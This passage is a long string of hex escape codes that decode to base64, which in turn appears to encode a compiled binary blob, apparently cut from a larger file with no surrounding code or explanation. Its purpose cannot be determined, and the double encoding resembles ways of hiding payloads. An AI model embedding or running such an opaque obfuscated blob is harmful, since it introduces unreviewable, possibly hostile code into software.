6\x2b\x69\x6f\x75\x70\x46\x72\x36\x2b\x2f\x49\x35\x79\x63\x39\x31\x4f\x6b\x70\x4a\x62\x6b\x63\x6e\x4a\x62\x6d\x38\x44\x41\x77\x6e\x57\x33\x74\x78\x7a\x68\x2f\x66\x32\x75\x50\x5a\x4f\x54\x61\x6b\x77\x6d\x4a\x6c\x70\x73\x4e\x6a\x5a\x42\x66\x6a\x38\x2f\x41\x76\x58\x33\x39\x30\x2b\x44\x7a\x4d\x78\x63\x61\x44\x51\x30\x39\x46\x47\x6c\x70\x54\x54\x52\x35\x65\x55\x49\x2b\x66\x48\x78\x6b\x2b\x4a\x78\x63\x58\x4f\x72\x32\x4e\x68\x54\x59\x6a\x45\x78\x50\x79\x6f\x56\x46\x51\x77\x49\x42\x41\x52\x53\x6c\x63\x66\x48\x5a\x55\x59\x6a\x49\x31\x36\x64\x77\x38\x4d\x6f\x4d\x42\x67\x59\x6f\x54\x65\x57\x6c\x67\x38\x4b\x42\x51\x57\x31\x4c\x35\x71\x61\x43\x51\x34\x48\x42\x7a\x59\x6b\x45\x68\x4b\x62\x47\x34\x43\x41\x50\x64\x2f\x69\x34\x69\x62\x4e\x36\x2b\x74\x70\x54\x69\x63\x6e\x7a\x58\x2b\x79\x73\x70\x2f\x71\x64\x58\x55\x62\x45\x67\x6b\x4a\x6e\x68\x32\x44\x67\x33\x52\x59\x4c\x43\x77\x75\x4e\x42\x6f\x61\x4c\x54\x59\x62\x47\x37\x4c\x63\x62\x6d\x37\x75\x74\x46\x70\x61\x2b\x31\x75\x67\x6f\x50\x61\x6b\x55\x6c\x4a\x4e\x64\x6a\x73\x37\x59\x62\x66\x57\x31\x73\x35\x39\x73\x37\x4e\x37\x55\x69\x6b\x70\x50\x74\x33\x6a\x34\x33\x46\x65\x4c\x79\x2b\x58\x45\x34\x53\x45\x39\x61\x5a\x54\x55\x32\x69\x35\x30\x64\x45\x41\x41\x41\x41\x41\x4c\x4d\x48\x74\x37\x57\x42\x41\x49\x43\x41\x66\x34\x2f\x7a\x38\x79\x48\x6d\x78\x73\x65\x32\x32\x57\x31\x75\x2b\x31\x47\x70\x71\x52\x6f\x33\x4c\x79\x39\x6c\x6e\x76\x72\x35\x4c\x63\x6a\x6b\x35\x33\x70\x52\x4b\x53\x74\x53\x59\x54\x45\x7a\x6f\x73\x46\x68\x59\x53\x6f\x58\x50\x7a\x32\x75\x37\x30\x4e\x41\x71\x78\x65\x2f\x76\x35\x55\x2b\x71\x71\x68\x62\x74\x2b\x2f\x76\x46\x68\x6b\x4e\x44\x31\x35\x70\x4e\x54\x56\x56\x6d\x4d\x7a\x4f\x55\x45\x59\x57\x46\x7a\x34\x70\x46\x52\x52\x44\x70\x2b\x66\x6b\x47\x42\x41\x49\x43\x67\x66\x35\x2f\x66\x2f\x43\x67\x55\x46\x42\x45\x65\x44\x77\x38\x75\x69\x57\x66\x6e\x2b\x4e\x4c\x71\x4b\x6a\x7a\x6f\x6c\x46\x52\x2f\x6c\x32\x6a\x6f\x38\x43\x41\x51\x45\x43\x4b\x42\x59\x2b\x50\x72\x54\x2b\x53\x6b\x72\x77\x68\x6e\x5a\x31\x49\x63\x44\x67\x34\x42\x50\x48\x31\x39\x64\x39\x6a\x76\x4c\x7a\x42\x64\x37\x61\x32\x64\x61\x2f\x61\x32\x6d\x4e\x43\x49\x53\x45\x77\x49\x42\x41\x51\x47\x75\x58\x2f\x2f\x77\x37\x39\x38\x2f\x4e\x74\x76\x39\x4c\x53\x54\x49\x48\x4e\x7a\x52\x51\x59\x44\x41\x77\x31\x4a\x68\x4d\x54\x4c\x38\x50\x73\x37\x4f\x47\x2b\x58\x31\x2b\x69\x4e\x5a\x65\x58\x7a\x49\x68\x45\x52\x44\x6b\x75\x46\x78\x64\x58\x6b\x38\x54\x45\x38\x6c\x57\x6e\x70\x34\x4c\x38\x66\x6e\x35\x48\x65\x6a\x30\x39\x72\x4d\x68\x6b\x5a\x4f\x65\x36\x58\x56\x30\x72\x4d\x68\x6b\x5a\x6c\x65\x5a\x7a\x63\x36\x44\x41\x59\x47\x43\x59\x47\x59\x47\x42\x30\x5a\x35\x50\x54\x33\x2b\x6a\x33\x4e\x78\x6d\x52\x43\x49\x69\x66\x6c\x51\x71\x4b\x71\x73\x37\x6b\x4a\x43\x44\x43\x34\x69\x49\x79\x6f\x78\x47\x52\x69\x6e\x48\x37\x75\x37\x54\x61\x37\x69\x34\x50\x43\x67\x55\x46\x48\x6d\x6e\x33\x74\x37\x69\x76\x46\x35\x65\x48\x52\x59\x4c\x43\x33\x61\x74\x32\x39\x73\x37\x32\x2b\x44\x67\x56\x6d\x51\x79\x4d\x6b\x35\x30\x4f\x6a\x6f\x65\x46\x41\x6f\x4b\x32\x35\x4a\x4a\x53\x51\x6f\x4d\x42\x67\x5a\x73\x53\x43\x51\x6b\x35\x4c\x68\x63\x58\x46\x32\x66\x77\x73\x4a\x75\x76\x64\x50\x54\x37\x30\x4f\x73\x72\x4b\x62\x45\x59\x6d\x4b\x6f\x4f\x5a\x47\x52\x70\x44\x47\x56\x6c\x54\x66\x54\x35\x4f\x53\x4c\x38\x6e\x6c\x35\x4d\x74\x58\x6e\x35\x30\x4f\x4c\x79\x4d\x68\x5a\x62\x6a\x63\x33\x74\x39\x70\x74\x62\x59\x77\x42\x6a\x59\x31\x6b\x73\x64\x58\x56\x30\x70\x78\x4f\x54\x75\x42\x4a\x71\x61\x6d\x30\x32\x47\x78\x73\x2b\x71\x78\x57\x56\x67\x66\x7a\x39\x50\x51\x6c\x7a\x2b\x72\x71\x72\x38\x70\x6c\x5a\x59\x37\x30\x65\x6e\x72\x70\x52\x36\x36\x75\x47\x42\x41\x49\x43\x4e\x56\x76\x75\x72\x71\x49\x38\x48\x68\x34\x62\x30\x6f\x6c\x4a\x58\x4a\x63\x4c\x69\x34\x6b\x4f\x42\x77\x63\x38\x56\x65\x6d\x70\x73\x64\x7a\x74\x4c\x52\x52\x6c\x38\x62\x47\x49\x38\x76\x6f\x36\x48\x79\x68\x33\x64\x32\x63\x36\x48\x52\x30\x49\x54\x34\x66\x48\x39\x32\x57\x53\x30\x76\x63\x59\x62\x32\x39\x68\x67\x32\x4c\x69\x34\x55\x50\x69\x6f\x71\x51\x34\x48\x42\x77\x51\x6e\x77\x2b\x50\x73\x52\x78\x74\x62\x57\x71\x7a\x47\x5a\x6d\x32\x4a\x42\x49\x53\x41\x55\x47\x41\x77\x4d\x42\x39\x2f\x62\x32\x45\x68\x77\x4f\x44\x71\x50\x43\x59\x57\x46\x66\x61\x6a\x55\x31\x2b\x61\x35\x58\x56\x39\x42\x70\x75\x62\x6d\x52\x46\x34\x61\x47\x57\x4a\x6e\x42\x77\x53\x63\x36\x48\x52\x32\x35\x4a\x35\x36\x65\x4f\x4e\x6e\x68\x34\x52\x50\x72\x2b\x50\x69\x7a\x4b\x35\x69\x59\x4d\x79\x49\x52\x45\x62\x76\x53\x61\x57\x6c\x77\x71\x64\x6e\x5a\x69\x51\x65\x4f\x6a\x71\x63\x7a\x6c\x4a\x53\x32\x4c\x5a\x75\x62\x49\x6a\x77\x65\x48\x70\x49\x56\x68\x34\x63\x67\x79\x65\x6e\x70\x53\x59\x66\x4f\x7a\x76\x2b\x71\x56\x56\x56\x34\x55\x43\x67\x6f\x65\x71\x58\x66\x33\x34\x38\x44\x6a\x49\x7a\x34\x57\x61\x47\x68\x67\x41\x6d\x4a\x69\x52\x63\x61\x44\x51\x33\x61\x5a\x62\x2b\x2f\x4d\x64\x66\x6d\x35\x73\x61\x45\x51\x6b\x4b\x34\x30\x47\x68\x6f\x77\x34\x4a\x42\x51\x62\x41\x70\x6d\x5a\x6c\x33\x57\x69\x30\x74\x45\x52\x34\x50\x44\x38\x74\x37\x73\x4c\x44\x38\x71\x46\x52\x55\x31\x6d\x32\x37\x75\x7a\x6f\x73\x46\x68\x5a\x6a\x70\x63\x5a\x6a\x66\x49\x54\x34\x66\x48\x65\x5a\x37\x6e\x64\x37\x6a\x66\x5a\x37\x38\x67\x33\x2f\x38\x6d\x75\x39\x31\x6d\x74\x76\x73\x64\x35\x76\x78\x56\x53\x52\x78\x54\x42\x51\x59\x44\x41\x42\x41\x77\x49\x42\x5a\x36\x6e\x4f\x5a\x79\x74\x39\x56\x69\x76\x2b\x47\x65\x66\x2b\x31\x32\x4b\x31\x31\x36\x76\x6d\x54\x61\x74\x32\x6d\x75\x78\x32\x79\x6b\x57\x50\x79\x6f\x4b\x64\x48\x34\x4c\x4a\x51\x49\x6e\x4a\x66\x59\x66\x36\x66\x66\x6f\x56\x37\x2f\x70\x5a\x36\x37\x4a\x5a\x52\x38\x6d\x4f\x52\x2f\x41\x4c\x2b\x2f\x43\x74\x37\x45\x47\x74\x31\x47\x65\x7a\x31\x4b\x4c\x39\x58\x36\x4b\x76\x36\x6b\x57\x76\x6e\x4c\x38\x6a\x6e\x4b\x54\x33\x55\x36\x52\x79\x6c\x75\x52\x79\x77\x46\x75\x62\x77\x4c\x66\x43\x64\x62\x66\x39\x48\x4f\x48\x39\x6b\x36\x34\x39\x6b\x79\x5a\x71\x54\x43\x59\x32\x57\x6d\x77\x32\x50\x30\x46\x2b\x50\x2f\x63\x43\x39\x66\x66\x4d\x54\x34\x50\x4d\x4e\x46\x78\x6f\x4e\x4b\x58\x30\x55\x61\x58\x6c\x4e\x4e\x48\x6c\x38\x51\x6a\x35\x38\x58\x47\x54\x34\x6e\x48\x59\x63\x36\x76\x59\x4d\x56\x4e\x69\x4d\x52\x55\x2f\x4b\x68\x55\x45\x44\x41\x67\x45\x78\x31\x4b\x56\x78\x79\x4e\x6c\x52\x69\x50\x44\x58\x70\x33\x44\x47\x43\x67\x77\x47\x4a\x61\x68\x4e\x35\x59\x46\x44\x77\x6f\x46\x6d\x72\x55\x76\x6d\x67\x63\x4a\x44\x67\x63\x53\x4e\x69\x51\x53\x67\x4a\x73\x62\x67\x4f\x49\x39\x33\x2b\x4c\x72\x4a\x73\x33\x72\x4a\x32\x6c\x4f\x4a\x37\x4c\x4e\x66\x37\x4a\x31\x6e\x2b\x70\x31\x43\x52\x73\x53\x43\x59\x4f\x65\x48\x59\x4d\x73\x64\x46\x67\x73\x47\x69\x34\x30\x47\x68\x73\x74\x4e\x68\x74\x75\x73\x74\x78\x75\x57\x75\x36\x30\x57\x71\x44\x37\x57\x36\x42\x53\x39\x71\x52\x53\x4f\x30\x31\x32\x4f\x39\x5a\x68\x74\x39\x61\x7a\x7a\x6e\x32\x7a\x4b\x58\x74\x53\x4b\x65\x4d\x2b\x33\x65\x4d\x76\x63\x56\x34\x76\x68\x4a\x63\x54\x68\x46\x50\x31\x70\x6c\x50\x52\x61\x4c\x6e\x52\x41\x41\x41\x41\x41\x4f\x30\x73\x77\x65\x30\x67\x59\x45\x41\x67\x2f\x42\x2f\x6a\x2f\x4c\x48\x49\x65\x62\x46\x62\x37\x62\x5a\x62\x61\x72\x37\x55\x61\x73\x74\x47\x6a\x63\x75\x2b\x32\x57\x65\x2b\x4f\x55\x74\x79\x4f\x55\x72\x65\x6c\x45\x70\x4d\x31\x4a\x68\x4d\x57\x4f\x69\x77\x57\x4d\x39\x4b\x68\x63\x2f\x51\x61\x37\x76\x51\x37\x79\x72\x46\x37\x36\x72\x6c\x54\x36\x72\x37\x46\x75\x33\x37\x51\x38\x57\x47\x51\x30\x33\x58\x6d\x6b\x30\x7a\x56\x57\x59\x7a\x68\x5a\x51\x52\x68\x55\x58\x50\x69\x6b\x58\x35\x45\x4f\x6e\x35\x41\x67\x59\x45\x41\x6e\x2b\x42\x2f\x6e\x39\x51\x38\x4b\x42\x51\x50\x45\x52\x34\x50\x4a\x2b\x36\x4a\x5a\x2b\x6f\x34\x30\x75\x6f\x55\x66\x4f\x69\x55\x61\x50\x2b\x58\x61\x4e\x41\x77\x49\x42\x41\x6a\x34\x6f\x46\x6a\x35\x4b\x74\x50\x35\x4b\x64\x76\x43\x47\x64\x4f\x45\x68\x77\x4f\x50\x55\x45\x38\x66\x57\x38\x33\x32\x4f\x38\x74\x73\x46\x33\x74\x74\x70\x31\x72\x39\x6f\x68\x59\x30\x49\x68\x45\x44\x41\x67\x45\x50\x38\x61\x35\x66\x2f\x7a\x44\x76\x33\x7a\x30\x6d\x32\x2f\x30\x73\x31\x4d\x67\x63\x30\x4d\x46\x42\x67\x4d\x45\x7a\x55\x6d\x45\x2b\x77\x76\x77\x2b\x78\x66\x34\x62\x35\x66\x6c\x36\x49\x31\x6c\x30\x54\x4d\x69\x45\x51\x58\x4f\x53\x34\x58\x78\x46\x65\x54\x78\x4b\x66\x79\x56\x61\x64\x2b\x67\x76\x78\x2b\x50\x55\x64\x36\x50\x57\x53\x73\x79\x47\x52\x64\x35\x37\x70\x64\x47\x53\x73\x79\x47\x58\x4f\x56\x35\x6e\x4e\x67\x6f\x4d\x42\x67\x67\x5a\x67\x5a\x67\x55\x2f\x52\x6e\x6b\x2f\x63\x66\x36\x50\x63\x49\x6d\x5a\x45\x49\x69\x70\x2b\x56\x43\x71\x51\x71\x7a\x75\x51\x69\x49\x4d\x4c\x69\x45\x62\x4b\x6a\x45\x62\x75\x4b\x63\x66\x75\x75\x4e\x4e\x72\x75\x42\x51\x38\x4b\x42\x54\x65\x65\x61\x66\x65\x58\x75\x4b\x38\x58\x67\x73\x64\x46\x67\x76\x62\x64\x71\x33\x62\x34\x44\x76\x62\x34\x44\x4a\x57\x5a\x44\x49\x36\x54\x6e\x51\x36\x43\x68\x34\x55\x43\x6b\x6e\x62\x6b\x6b\x6b\x47\x43\x67\x77\x47\x4a\x47\x78\x49\x4a\x46\x7a\x6b\x75\x46\x7a\x43\x58\x5a\x2f\x43\x30\x32\x36\x39\x30\x36\x7a\x76\x51\x36\x78\x69\x70\x73\x52\x69\x6b\x61\x67\x35\x6b\x5a\x57\x6b\x4d\x5a\x58\x6b\x4e\x39\x50\x6b\x65\x59\x76\x79\x65\x65\x63\x79\x31\x65\x66\x49\x51\x34\x76\x49\x4e\x31\x6c\x75\x4e\x32\x32\x33\x32\x6d\x32\x4e\x6a\x41\x47\x4e\x31\x57\x53\x78\x31\x55\x37\x53\x6e\x45\x36\x70\x34\x45\x6d\x70\x62\x4c\x54\x59\x62\x46\x62\x36\x72\x46\x62\x30\x42\x2f\x50\x30\x36\x69\x58\x50\x36\x6d\x57\x76\x79\x6d\x56\x36\x6a\x76\x52\x36\x72\x75\x6c\x48\x72\x67\x67\x59\x45\x41\x69\x36\x31\x57\x2b\x36\x65\x49\x6a\x77\x65\x43\x56\x76\x53\x69\x55\x75\x63\x6c\x77\x75\x48\x43\x51\x34\x48\x4b\x62\x78\x56\x36\x61\x30\x78\x33\x4f\x30\x78\x6c\x47\x58\x78\x75\x67\x6a\x79\x2b\x6a\x64\x66\x4b\x48\x64\x64\x4a\x7a\x6f\x64\x42\x38\x68\x50\x68\x39\x4c\x33\x5a\x5a\x4c\x76\x64\x78\x68\x76\x59\x75\x47\x44\x59\x75\x4b\x68\x51\x2b\x4b\x63\x4a\x44\x67\x63\x44\x35\x43\x66\x44\x36\x31\x78\x48\x47\x31\x5a\x71\x72\x4d\x5a\x6b\x6a\x59\x6b\x45\x67\x44\x42\x51\x59\x44\x39\x67\x48\x33\x39\x67\x34\x53\x48\x41\x35\x68\x6f\x38\x4a\x68\x4e\x56\x39\x71\x4e\x56\x66\x35\x72\x6c\x65\x35\x30\x47\x6d\x35\x68\x70\x45\x58\x68\x73\x46\x59\x6d\x63\x45\x64\x4a\x7a\x6f\x64\x6e\x72\x6b\x6e\x6e\x75\x45\x34\x32\x65\x48\x34\x45\x2b\x76\x34\x6d\x4c\x4d\x72\x6d\x42\x45\x7a\x49\x68\x46\x70\x75\x39\x4a\x70\x32\x58\x43\x70\x32\x59\x36\x4a\x42\x34\x36\x55\x70\x7a\x4f\x55\x6d\x37\x59\x74\x6d\x78\x34\x69\x50\x42\x36\x48\x6b\x68\x57\x48\x36\x53\x44\x4a\x36\x63\x35\x4a\x68\x38\x35\x56\x2f\x36\x70\x56\x4b\x48\x68\x51\x4b\x4e\x39\x36\x70\x64\x2b\x4d\x6a\x77\x4f\x4d\x6f\x66\x68\x5a\x6f\x59\x6d\x41\x43\x59\x6b\x4e\x46\x78\x6f\x4e\x76\x39\x70\x6c\x76\x2b\x59\x78\x31\x2b\x5a\x43\x78\x6f\x52\x43\x61\x4c\x6a\x51\x61\x45\x48\x44\x67\x6b\x47\x5a\x73\x43\x6d\x5a\x4c\x58\x64\x61\x4c\x51\x38\x52\x48\x67\x2b\x77\x79\x33\x75\x77\x56\x50\x79\x6f\x56\x4c\x76\x57\x62\x62\x73\x57\x4f\x69\x77\x57\x59\x32\x4f\x6c\x78\x6e\x78\x38\x68\x50\x68\x33\x64\x35\x6e\x75\x65\x33\x75\x4e\x39\x76\x4c\x79\x44\x66\x39\x72\x61\x37\x33\x57\x62\x32\x2b\x78\x33\x73\x58\x46\x56\x4a\x45\x77\x4d\x46\x42\x67\x41\x51\x45\x44\x41\x6d\x64\x6e\x71\x63\x34\x72\x4b\x33\x31\x57\x2f\x76\x34\x5a\x35\x39\x66\x58\x59\x72\x57\x72\x71\x2b\x5a\x4e\x64\x6e\x61\x61\x37\x4d\x72\x4b\x52\x59\x2b\x43\x67\x70\x30\x66\x79\x63\x6c\x41\x69\x58\x31\x39\x68\x2f\x72\x36\x2b\x68\x58\x76\x57\x56\x6e\x72\x73\x6b\x64\x48\x79\x59\x37\x77\x38\x41\x76\x37\x72\x61\x33\x73\x51\x64\x54\x55\x5a\x37\x4f\x69\x6f\x76\x31\x66\x72\x36\x2f\x71\x52\x5a\x79\x63\x76\x79\x4f\x6b\x70\x50\x64\x54\x63\x6e\x4b\x57\x35\x4d\x44\x41\x57\x35\x75\x33\x74\x38\x4a\x31\x2f\x66\x30\x63\x34\x5a\x4f\x54\x72\x6a\x30\x6d\x4a\x6d\x70\x4d\x4e\x6a\x5a\x61\x62\x44\x38\x2f\x51\x58\x37\x33\x39\x77\x4c\x31\x7a\x4d\x78\x50\x67\x7a\x51\x30\x58\x47\x69\x6c\x70\x66\x52\x52\x35\x65\x55\x30\x30\x66\x48\x78\x43\x50\x6c\x78\x63\x5a\x50\x69\x32\x4e\x68\x7a\x71\x7a\x45\x78\x55\x32\x49\x56\x46\x54\x38\x71\x42\x41\x51\x4d\x43\x4d\x66\x48\x55\x70\x55\x6a\x49\x32\x56\x47\x77\x38\x4e\x65\x6e\x52\x67\x59\x4b\x44\x43\x57\x6c\x71\x45\x33\x42\x51\x55\x50\x43\x70\x71\x61\x74\x53\x38\x48\x42\x77\x6b\x4f\x45\x68\x49\x32\x4a\x49\x43\x41\x6d\x78\x76\x69\x34\x6a\x33\x66\x36\x2b\x73\x6d\x7a\x53\x63\x6e\x61\x55\x36\x79\x73\x73\x31\x2f\x64\x58\x57\x66\x36\x67\x6b\x4a\x47\x78\x4b\x44\x67\x35\x34\x64\x4c\x43\x78\x30\x57\x42\x6f\x61\x4c\x6a\x51\x62\x47\x79\x30\x32\x62\x6d\x36\x79\x33\x46\x70\x61\x37\x72\x53\x67\x6f\x50\x74\x62\x55\x6c\x4c\x32\x70\x44\x73\x37\x54\x58\x62\x57\x31\x6d\x47\x33\x73\x37\x50\x4f\x66\x53\x6b\x70\x65\x31\x4c\x6a\x34\x7a\x37\x64\x4c\x79\x39\x78\x58\x6f\x53\x45\x6c\x78\x4e\x54\x55\x2f\x57\x6d\x30\x64\x46\x6f\x75\x51\x41\x41\x41\x41\x44\x74\x37\x53\x7a\x42\x49\x43\x42\x67\x51\x50\x7a\x38\x48\x2b\x4f\x78\x73\x63\x68\x35\x57\x31\x76\x74\x74\x6d\x70\x71\x76\x74\x54\x4c\x79\x30\x61\x4e\x76\x72\x37\x5a\x5a\x7a\x6b\x35\x53\x33\x4a\x4b\x53\x74\x36\x55\x54\x45\x7a\x55\x6d\x46\x68\x59\x36\x4c\x44\x50\x7a\x30\x71\x46\x30\x4e\x42\x72\x75\x2b\x2f\x76\x4b\x73\x57\x71\x71\x75\x56\x50\x2b\x2f\x73\x57\x37\x55\x4e\x44\x78\x59\x5a\x4e\x54\x64\x65\x61\x4d\x7a\x4e\x56\x5a\x6f\x57\x46\x6c\x42\x46\x46\x52\x63\x2b\x4b\x2b\x66\x6b\x51\x36\x51\x49\x43\x42\x67\x52\x2f\x66\x34\x48\x2b\x55\x46\x44\x77\x6f\x44\x77\x38\x52\x48\x69\x66\x6e\x37\x6f\x6c\x71\x4b\x6a\x6a\x53\x31\x46\x52\x38\x36\x4b\x6a\x6f\x2f\x35\x64\x51\x45\x44\x41\x67\x49\x2b\x50\x69\x67\x57\x53\x6b\x71\x30\x2f\x6e\x5a\x32\x38\x49\x54\x67\x34\x53\x48\x44\x31\x39\x51\x54\x78\x76\x4c\x7a\x66\x59\x37\x61\x32\x77\x58\x66\x61\x32\x6e\x57\x76\x49\x53\x46\x6a\x51\x68\x41\x51\x4d\x43\x44\x2f\x2f\x78\x72\x6c\x38\x2f\x4d\x4f\x2f\x64\x4c\x53\x62\x62\x2f\x4e\x7a\x55\x79\x42\x44\x41\x77\x55\x47\x42\x4d\x54\x4e\x53\x62\x73\x37\x43\x2f\x44\x58\x31\x2f\x68\x76\x70\x65\x58\x6f\x6a\x56\x45\x52\x4d\x79\x49\x46\x78\x63\x35\x4c\x73\x54\x45\x56\x35\x4f\x6e\x70\x2f\x4a\x56\x66\x6e\x36\x43\x2f\x44\x30\x39\x52\x33\x70\x6b\x5a\x4b\x7a\x49\x58\x56\x33\x6e\x75\x68\x6b\x5a\x4b\x7a\x4a\x7a\x63\x35\x58\x6d\x59\x47\x43\x67\x77\x49\x47\x42\x6d\x42\x6c\x50\x54\x39\x47\x65\x33\x4e\x78\x2f\x6f\x79\x49\x69\x5a\x6b\x51\x71\x4b\x6e\x35\x55\x6b\x4a\x43\x72\x4f\x34\x69\x49\x67\x77\x74\x47\x52\x73\x71\x4d\x37\x75\x34\x70\x78\x37\x69\x34\x30\x32\x73\x55\x46\x44\x77\x6f\x33\x74\x35\x35\x70\x31\x35\x65\x34\x72\x77\x4c\x43\x78\x30\x57\x32\x39\x74\x32\x72\x65\x44\x67\x4f\x39\x73\x79\x4d\x6c\x5a\x6b\x4f\x6a\x70\x4f\x64\x41\x6f\x4b\x48\x68\x52\x4a\x53\x64\x75\x53\x42\x67\x59\x4b\x44\x43\x51\x6b\x62\x45\x68\x63\x58\x4f\x53\x34\x77\x73\x4a\x64\x6e\x39\x50\x54\x62\x72\x32\x73\x72\x4f\x39\x44\x59\x6d\x4b\x6d\x78\x4a\x47\x52\x71\x44\x6d\x56\x6c\x61\x51\x78\x35\x4f\x51\x33\x30\x33\x6c\x35\x69\x2f\x4c\x6e\x35\x7a\x4c\x56\x79\x4d\x68\x44\x69\x7a\x63\x33\x57\x57\x35\x74\x62\x62\x66\x61\x6a\x59\x32\x4d\x41\x64\x58\x56\x5a\x4c\x46\x4f\x54\x74\x4b\x63\x71\x61\x6e\x67\x53\x57\x78\x73\x74\x4e\x68\x57\x56\x76\x71\x73\x39\x50\x51\x48\x38\x2b\x72\x71\x4a\x63\x39\x6c\x5a\x61\x2f\x4b\x65\x6e\x71\x4f\x39\x4b\x36\x75\x36\x55\x63\x49\x43\x42\x67\x51\x75\x72\x72\x56\x62\x33\x68\x34\x69\x50\x41\x6c\x4a\x57\x39\x4b\x4c\x69\x35\x79\x58\x42\x77\x63\x4a\x44\x69\x6d\x70\x76\x46\x58\x74\x4c\x54\x48\x63\x38\x62\x47\x55\x5a\x66\x6f\x36\x43\x50\x4c\x33\x64\x31\x38\x6f\x58\x52\x30\x6e\x4f\x67\x66\x48\x79\x45\x2b\x53\x30\x76\x64\x6c\x72\x32\x39\x33\x47\x47\x4c\x69\x34\x59\x4e\x69\x6f\x71\x46\x44\x33\x42\x77\x6b\x4f\x41\x2b\x50\x6b\x4a\x38\x74\x62\x58\x45\x63\x57\x5a\x6d\x71\x73\x78\x49\x53\x4e\x69\x51\x41\x77\x4d\x46\x42\x76\x62\x32\x41\x66\x63\x4f\x44\x68\x49\x63\x59\x57\x47\x6a\x77\x6a\x55\x31\x58\x32\x70\x58\x56\x2f\x6d\x75\x75\x62\x6e\x51\x61\x59\x61\x47\x6b\x52\x66\x42\x77\x56\x69\x5a\x48\x52\x30\x6e\x4f\x70\x36\x65\x75\x53\x66\x68\x34\x54\x6a\x5a\x2b\x50\x67\x54\x36\x35\x69\x59\x73\x79\x73\x52\x45\x54\x4d\x69\x61\x57\x6d\x37\x30\x74\x6e\x5a\x63\x4b\x6d\x4f\x6a\x6f\x6b\x48\x6c\x4a\x53\x6e\x4d\x35\x75\x62\x74\x69\x30\x65\x48\x69\x49\x38\x68\x34\x65\x53\x46\x65\x6e\x70\x49\x4d\x6e\x4f\x7a\x6b\x6d\x48\x56\x56\x58\x2f\x71\x69\x67\x6f\x65\x46\x44\x66\x33\x33\x71\x6c\x6a\x49\x79\x50\x41\x36\x47\x68\x2b\x46\x6d\x4a\x69\x59\x41\x4a\x44\x51\x30\x58\x47\x72\x2b\x2f\x32\x6d\x58\x6d\x35\x6a\x48\x58\x51\x6b\x4c\x47\x68\x47\x68\x6f\x75\x4e\x42\x42\x51\x63\x4f\x43\x6d\x5a\x6d\x77\x4b\x53\x30\x74\x64\x31\x6f\x50\x44\x78\x45\x65\x73\x4c\x44\x4c\x65\x31\x52\x55\x2f\x4b\x69\x37\x75\x39\x5a\x74\x46\x68\x59\x36\x4c\x41\x4d\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x49\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x42\x42\x73\x43\x67\x4c\x46\x51\x4d\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x45\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x42\x42\x30\x43\x67\x4c\x46\x51\x45\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x42\x42\x39\x43\x67\x4c\x48\x77\x45\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x77\x41\x41\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x2f\x2f\x2f\x2f\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x51\x61\x41\x70\x43\x35\x41\x55\x36\x35\x69\x6a\x51\x53\x77\x67\x30\x2b\x75\x53\x7a\x62\x35\x37\x6e\x4c\x4a\x46\x77\x52\x79\x54\x55\x5a\x46\x67\x31\x4d\x66\x36\x4a\x67\x43\x43\x31\x6e\x35\x51\x69\x67\x4f\x6b\x49\x35\x34\x6d\x64\x79\x61\x35\x52\x65\x44\x37\x47\x6b\x6a\x55\x47\x70\x52\x33\x7a\x62\x57\x72\x4a\x67\x4a\x72\x46\x33\x70\x57\x38\x43\x52\x43\x44\x2f\x38\x76\x71\x48\x47\x6a\x6c\x6f\x6c\x2f\x4c\x6b\x31\x31\x48\x52\x52\x4a\x43\x50\x64\x39\x34\x6d\x49\x6e\x64\x70\x58\x33\x64\x69\x53\x50\x6c\x49\x66\x56\x74\x6c\x64\x48\x67\x43\x6c\x73\x58\x46\x34\x6e\x4c\x61\x79\x4f\x44\x57\x78\x52\x68\x46\x44\x47\x56\x77\x56\x36\x44\x33\x76\x6b\x30\x32\x64\x77\x4a\x42\x4c\x71\x69\x65\x4f\x72\x45\x39\x4d\x63\x31\x32\x6c\x79\x31\x64\x36\x69\x33\x78\x58\x34\x5a\x33\x75\x45\x46\x51\x71\x33\x49\x78\x56\x58\x67\x61\x76\x57\x6b\x45\x31\x61\x68\x2f\x5a\x4f\x6e\x30\x2f\x46\x77\x39\x45\x72\x51\x4f\x71\x59\x4f\x75\x42\x63\x52\x66\x71\x63\x41\x38\x58\x53\x6d\x57\x61\x79\x6d\x5a\x70\x6d\x41\x70\x61\x30\x38\x72\x74\x54\x69\x72\x56\x57\x46\x42\x71\x49\x32\x36\x49\x78\x41\x36\x4e\x61\x58\x4a\x6f\x5a\x44\x74\x74\x41\x50\x37\x49\x4b\x68\x38\x46\x45\x45\x42\x77\x46\x47\x59\x43\x45\x6e\x70\x55\x64\x62\x7a\x50\x72\x72\x56\x37\x6e\x7a\x64\x77\x51\x75\x68\x4f\x53\x41\x72\x39\x72\x51\x64\x78\x34\x5a\x52\x58\x33\x75\x79\x66\x51\x43\x69\x79\x42\x4f\x54\x65\x71\x65\x46\x41\x2f\x47\x72\x2f\x53\x51\x51\x43\x52\x30\x30\x49\x74\x57\x67\x33\x32\x7a\x48\x36\x51\x33\x57\x4b\x66\x6e\x4a\x4c\x41\x6c\x38\x34\x59\x58\x4b\x63\x4c\x78\x79\x74\x45\x72\x4e\x48\x66\x5a\x64\x5a\x6a\x78\x76\x77\x6a\x6c\x32\x35\x73\x41\x35\x37\x67\x75\x42\x6f\x68\x42\x55\x56\x2b\x52\x47\x7a\x73\x71\x4f\x37\x78\x41\x37\x74\x64\x6a\x6d\x48\x36\x2f\x5a\x61\x58\x73\x70\x53\x44\x67\x5a\x64\x4b\x6a\x6f\x55\x33\x32\x77\x4d\x77\x4c\x79\x70\x6e\x6a\x53\x33\x37\x6e\x32\x71\x56\x69\x76\x35\x7a\x67\x66\x69\x34\x61\x57\x79\x4b\x78\x33\x4a\x47\x77\x48\x39\x43\x46\x4d\x58\x30\x46\x59\x2b\x39\x78\x31\x37\x45\x64\x55\x52\x76\x70\x34\x38\x52\x75\x34\x42\x53\x33\x6e\x57\x33\x72\x75\x53\x49\x76\x49\x4b\x34\x41\x42\x36\x59\x70\